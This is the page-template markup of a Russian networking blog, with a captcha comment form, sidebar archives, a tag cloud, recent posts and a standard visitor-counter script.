	<div style="clear:both"><small>Пожалуйста, выберите номера <b>вертикальных</b> картинок <img src="http://setii.ru/wp-content/plugins/wp-notcaptcha/lib/vertical_sign.png" alt="^" border="0" /></small></div>
	<div style="clear:both;padding:4px;">
		<img id="imgonePict" src="http://setii.ru/wp-content/plugins/wp-notcaptcha/lib/notcaptcha.php?n=1&i=1&r=1765697022" align="left" />
		<select name="imgoneField">
			<option value="">- выбрать -</option>
<option value=0>1</option>
<option value=1>2</option>
<option value=2>3</option>
<option value=3>4</option>
<option value=4>5</option>
<option value=5>6</option>
<option value=6>7</option>
<option value=7>8</option>

		</select>
	</div>
	<div style="clear:both;padding:4px;">
		<img id="imgtwoPict" src="http://setii.ru/wp-content/plugins/wp-notcaptcha/lib/notcaptcha.php?n=1&i=2&r=1765697022" align="left" />
		<select name="imgtwoField">
			<option value="">- выбрать -</option>
<option value=0>1</option>
<option value=1>2</option>
<option value=2>3</option>
<option value=3>4</option>
<option value=4>5</option>
<option value=5>6</option>
<option value=6>7</option>
<option value=7>8</option>

		</select>
	</div>
	<div style="clear:both;padding:4px;">
		<img id="imgthreePict" src="http://setii.ru/wp-content/plugins/wp-notcaptcha/lib/notcaptcha.php?n=1&i=3&r=1765697022" align="left" />
		<select name="imgthreeField">
			<option value="">- выбрать -</option>
<option value=0>1</option>
<option value=1>2</option>
<option value=2>3</option>
<option value=3>4</option>
<option value=4>5</option>
<option value=5>6</option>
<option value=6>7</option>
<option value=7>8</option>

		</select>
	</div>
	</div>
</noscript>
<img src="http://setii.ru/wp-content/plugins/wp-notcaptcha/lib/blank.gif" width="1" height="1" />
<!-- Leave the link - make internet cleaner! -->
<!-- Оставьте ссылку - сделайте интернет чище! -->
<!-- NotCaptcha FORM end -->

<script type="text/javascript">
  <!--
  function refresh_security_image() {

	var blank = new String("http://setii.ru/wp-content/plugins/wp-notcaptcha/lib/blank.gif");
	document.getElementById("imgonePict").src = blank;
	document.getElementById("imgtwoPict").src = blank;
	document.getElementById("imgthreePict").src = blank;
	
  	var new_url1 = new String("http://setii.ru/wp-content/plugins/wp-notcaptcha/lib/notcaptcha.php?i=1&r=1765697022");
  	var new_url2 = new String("http://setii.ru/wp-content/plugins/wp-notcaptcha/lib/notcaptcha.php?i=2&r=1765697022");
  	var new_url3 = new String("http://setii.ru/wp-content/plugins/wp-notcaptcha/lib/notcaptcha.php?i=3&r=1765697022");

	// we need a random new url so this refreshes
	new_url1 = new_url1 + Math.floor(Math.random() * 1000);
	new_url2 = new_url2 + Math.floor(Math.random() * 1000);
	new_url3 = new_url3 + Math.floor(Math.random() * 1000);
	
	document.getElementById("imgonePict").src = new_url1;
	document.getElementById("imgtwoPict").src = new_url2;
	document.getElementById("imgthreePict").src = new_url3;
  }
  -->
 </script>
</div>	<script type='text/javascript'>
	<!--
	refJS = escape( document[ 'referrer' ] );
	document.write("<input type='hidden' name='refJS' value='"+refJS+"'>");
	// -->
	</script>
	 
					</form>
							</div><!-- #respond -->
						            
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

    <ul class="widget-container"><li id="categories-3" class="widget widget_categories"><h3 class="widgettitle">Рубрики</h3>		<ul>
	<li class="cat-item cat-item-1"><a href="https://setii.ru/bez-rubriki" title="Просмотреть все записи в рубрике &laquo;Без рубрики&raquo;">Без рубрики</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://setii.ru/besprovodnye" title="Просмотреть все записи в рубрике &laquo;Беспроводные&raquo;">Беспроводные</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://setii.ru/novosti" title="Просмотреть все записи в рубрике &laquo;Новости&raquo;">Новости</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://setii.ru/provodnye" title="Просмотреть все записи в рубрике &laquo;Проводные&raquo;">Проводные</a>
</li>
		</ul>
</li></ul><ul class="widget-container"><li id="archives-3" class="widget widget_archive"><h3 class="widgettitle">Архивы</h3>		<ul>
			<li><a href='https://setii.ru/2013/10' title='Октябрь 2013'>Октябрь 2013</a></li>
	<li><a href='https://setii.ru/2013/09' title='Сентябрь 2013'>Сентябрь 2013</a></li>
	<li><a href='https://setii.ru/2013/05' title='Май 2013'>Май 2013</a></li>
	<li><a href='https://setii.ru/2013/04' title='Апрель 2013'>Апрель 2013</a></li>
	<li><a href='https://setii.ru/2013/03' title='Март 2013'>Март 2013</a></li>
	<li><a href='https://setii.ru/2013/02' title='Февраль 2013'>Февраль 2013</a></li>
	<li><a href='https://setii.ru/2013/01' title='Январь 2013'>Январь 2013</a></li>
	<li><a href='https://setii.ru/2012/08' title='Август 2012'>Август 2012</a></li>
	<li><a href='https://setii.ru/2012/06' title='Июнь 2012'>Июнь 2012</a></li>
		</ul>
</li></ul>  <p></p>  
<p></p>

<p></p>

</div><!-- #sidebar-primary -->


<div id="sidebar-secondary">

    <ul class="widget-container"><li id="calendar-2" class="widget widget_calendar"><h3 class="widgettitle">&nbsp;</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>Декабрь 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://setii.ru/2013/10" title="Посмотреть записи за Октябрь 2013">&laquo; Окт</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td id="today">14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li></ul>    
</div><!-- #sidebar-secondary -->        
                
    </div><!-- #main -->
    
</div>

    <div id="footer-widgets-container" class="clearfix">
        <div id="footer-widgets" class="clearfix">
                        <div class="footer-widget-box">
                <ul class="widget-container"><li id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widgettitle">Свежие комментарии</h3><ul id="recentcomments"><li class="recentcomments">aндрей к записи <a href="https://setii.ru/bez-rubriki/sip-telefoniya#comment-1331">SIP-телефония</a></li></ul></li></ul>            </div>
            
            <div class="footer-widget-box">
                		<ul class="widget-container"><li id="recent-posts-3" class="widget widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
				<li><a href="https://setii.ru/provodnye/kakuyu-tekhnologiyu-podklyucheniya-k-internet-vybrat" title="Какую технологию подключения к Интернет выбрать?">Какую технологию подключения к Интернет выбрать?</a></li>
				<li><a href="https://setii.ru/bez-rubriki/kak-uchitsya-cherez-internet" title="Как учиться через интернет">Как учиться через интернет</a></li>
				<li><a href="https://setii.ru/bez-rubriki/sip-telefoniya" title="SIP-телефония">SIP-телефония</a></li>
				<li><a href="https://setii.ru/besprovodnye/poyavilsya-vtorojj-kompyuter-v-dome-vam-nuzhen-router" title="Появился второй компьютер в доме? Вам нужен роутер?">Появился второй компьютер в доме? Вам нужен роутер?</a></li>
				<li><a href="https://setii.ru/novosti/kod-os-x-10-8-4-namekaet-na-802-11ac-v-budushhikh-mac" title="Код OS X 10.8.4 намекает на 802.11ac в будущих Mac">Код OS X 10.8.4 намекает на 802.11ac в будущих Mac</a></li>
				</ul>
		</li></ul>            </div>
            
            <div class="footer-widget-box">
                <ul class="widget-container"><li id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widgettitle">Метки</h3><div class="tagcloud"><a href='https://setii.ru/tag/megafon' class='tag-link-280' title='2 записи' style='font-size: 10.52pt;'>"Мегафон"</a>
<a href='https://setii.ru/tag/3g' class='tag-link-298' title='2 записи' style='font-size: 10.52pt;'>3G</a>
<a href='https://setii.ru/tag/4g' class='tag-link-297' title='2 записи' style='font-size: 10.52pt;'>4G</a>
<a href='https://setii.ru/tag/2900xl' class='tag-link-134' title='2 записи' style='font-size: 10.52pt;'>2900XL</a>
<a href='https://setii.ru/tag/bluetooth' class='tag-link-96' title='4 записи' style='font-size: 13.6pt;'>Bluetooth</a>
<a href='https://setii.ru/tag/cisco' class='tag-link-8' title='3 записи' style='font-size: 12.2pt;'>Cisco</a>
<a href='https://setii.ru/tag/com' class='tag-link-117' title='2 записи' style='font-size: 10.52pt;'>COM</a>
<a href='https://setii.ru/tag/gps' class='tag-link-102' title='3 записи' style='font-size: 12.2pt;'>GPS</a>
<a href='https://setii.ru/tag/lpt' class='tag-link-118' title='2 записи' style='font-size: 10.52pt;'>LPT</a>
<a href='https://setii.ru/tag/lte' class='tag-link-177' title='8 записей' style='font-size: 17.1pt;'>LTE</a>
<a href='https://setii.ru/tag/mcafee' class='tag-link-248' title='2 записи' style='font-size: 10.52pt;'>McAfee</a>
<a href='https://setii.ru/tag/rsa' class='tag-link-10' title='1 запись' style='font-size: 8pt;'>RSA</a>
<a href='https://setii.ru/tag/wi-fi' class='tag-link-23' title='19 записей' style='font-size: 22pt;'>WI-FI</a>
<a href='https://setii.ru/tag/wi-fi-router' class='tag-link-268' title='2 записи' style='font-size: 10.52pt;'>Wi-Fi-роутер</a>
<a href='https://setii.ru/tag/wi-fi-alliance' class='tag-link-169' title='2 записи' style='font-size: 10.52pt;'>Wi-Fi Alliance</a>
<a href='https://setii.ru/tag/arkhitektura-raspredeljonnojj-besprovodnojj-seti' class='tag-link-16' title='1 запись' style='font-size: 8pt;'>Архитектура распределённой беспроводной сети</a>
<a href='https://setii.ru/tag/besprovodnye-kommunikacii' class='tag-link-92' title='2 записи' style='font-size: 10.52pt;'>Беспроводные коммуникации</a>
<a href='https://setii.ru/tag/vzlom' class='tag-link-14' title='1 запись' style='font-size: 8pt;'>Взлом</a>
<a href='https://setii.ru/tag/kommutator-cisco-catalyst' class='tag-link-133' title='4 записи' style='font-size: 13.6pt;'>КОММУТАТОР CISCO CATALYST</a>
<a href='https://setii.ru/tag/kompaniya-d-link' class='tag-link-186' title='5 записей' style='font-size: 14.72pt;'>Компания D-Link</a>
<a href='https://setii.ru/tag/kompaniya-huawei' class='tag-link-236' title='3 записи' style='font-size: 12.2pt;'>Компания Huawei</a>
<a href='https://setii.ru/tag/kompaniya-netgear' class='tag-link-318' title='2 записи' style='font-size: 10.52pt;'>Компания NETGEAR</a>
<a href='https://setii.ru/tag/kompaniya-evromobajjl' class='tag-link-168' title='2 записи' style='font-size: 10.52pt;'>Компания «ЕвроМобайл»</a>
<a href='https://setii.ru/tag/lokalnaya-set' class='tag-link-28' title='3 записи' style='font-size: 12.2pt;'>Локальная сеть</a>
<a href='https://setii.ru/tag/mobilnyjj-internet' class='tag-link-234' title='2 записи' style='font-size: 10.52pt;'>Мобильный интернет</a>
<a href='https://setii.ru/tag/nyu-jjorke-i-parizhe' class='tag-link-12' title='1 запись' style='font-size: 8pt;'>Нью-Йорке и Париже</a>
<a href='https://setii.ru/tag/sks' class='tag-link-127' title='2 записи' style='font-size: 10.52pt;'>СКС</a>
<a href='https://setii.ru/tag/besplatnyjj-wi-fi' class='tag-link-71' title='2 записи' style='font-size: 10.52pt;'>бесплатный Wi-Fi</a>
<a href='https://setii.ru/tag/besplatnyjj-internet' class='tag-link-72' title='2 записи' style='font-size: 10.52pt;'>бесплатный интернет</a>
<a href='https://setii.ru/tag/besprovodnaya-set' class='tag-link-38' title='9 записей' style='font-size: 17.8pt;'>беспроводная сеть</a>
<a href='https://setii.ru/tag/besprovodnojj-seti' class='tag-link-15' title='1 запись' style='font-size: 8pt;'>беспроводной сети</a>
<a href='https://setii.ru/tag/besprovodnye-seti' class='tag-link-9' title='2 записи' style='font-size: 10.52pt;'>беспроводные сети</a>
<a href='https://setii.ru/tag/besprovodnye-seti-v-londone' class='tag-link-11' title='1 запись' style='font-size: 8pt;'>беспроводные сети в Лондоне</a>
<a href='https://setii.ru/tag/internet' class='tag-link-35' title='17 записей' style='font-size: 21.44pt;'>интернет</a>
<a href='https://setii.ru/tag/kak-lomayutsya-besprovodnye-seti' class='tag-link-13' title='1 запись' style='font-size: 8pt;'>как ломаются беспроводные сети</a>
<a href='https://setii.ru/tag/kompyuternaya-set' class='tag-link-21' title='2 записи' style='font-size: 10.52pt;'>компьютерная сеть</a>
<a href='https://setii.ru/tag/komutator' class='tag-link-31' title='3 записи' style='font-size: 12.2pt;'>комутатор</a>
<a href='https://setii.ru/tag/marshrutizator' class='tag-link-30' title='9 записей' style='font-size: 17.8pt;'>маршрутизатор</a>
<a href='https://setii.ru/tag/mobilnaya-svyaz' class='tag-link-158' title='2 записи' style='font-size: 10.52pt;'>мобильная связь</a>
<a href='https://setii.ru/tag/provodnaya-set' class='tag-link-26' title='4 записи' style='font-size: 13.6pt;'>проводная сеть</a>
<a href='https://setii.ru/tag/router' class='tag-link-29' title='4 записи' style='font-size: 13.6pt;'>роутер</a>
<a href='https://setii.ru/tag/seti' class='tag-link-7' title='1 запись' style='font-size: 8pt;'>сети</a>
<a href='https://setii.ru/tag/set' class='tag-link-6' title='3 записи' style='font-size: 12.2pt;'>сеть</a>
<a href='https://setii.ru/tag/set-lte' class='tag-link-291' title='2 записи' style='font-size: 10.52pt;'>сеть LTE</a>
<a href='https://setii.ru/tag/tochki-dostupa' class='tag-link-187' title='2 записи' style='font-size: 10.52pt;'>точки доступа</a></div>
</li></ul>            </div>
            
            <div class="footer-widget-box footer-widget-box-last">
                <ul class="widget-container"><li id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</li></ul>            </div>
        </div>
    </div>
    
    <div id="footer-container">
    
        <div id="footer">
        
            <div id="copyrights">
                 &copy; 2011 - 2025  <a href="https://setii.ru/">Сети</a> 
				
			<br><br>	<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
" rel='nofollow' target=_blank><img src='//counter.yadro.ru/hit?t44.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
            </div>
            
                        
                        
        </div><!-- #footer -->
       
       </div>  
        
    </div>

<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });

jQuery(function(){ 
	jQuery('ul.menu-secondary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });

/* ]]> */
</script>
</body>
</html>